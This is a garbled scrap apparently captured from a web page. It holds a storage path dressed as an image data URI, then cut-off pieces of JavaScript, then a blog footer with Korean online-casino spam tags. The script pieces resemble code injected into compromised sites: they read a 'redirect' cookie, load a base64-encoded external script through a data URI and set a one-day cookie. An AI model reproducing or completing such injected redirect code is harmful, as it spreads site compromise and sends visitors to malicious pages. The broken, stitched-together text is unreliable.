
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
에비앙카지노
,
노
,
트럼프카지노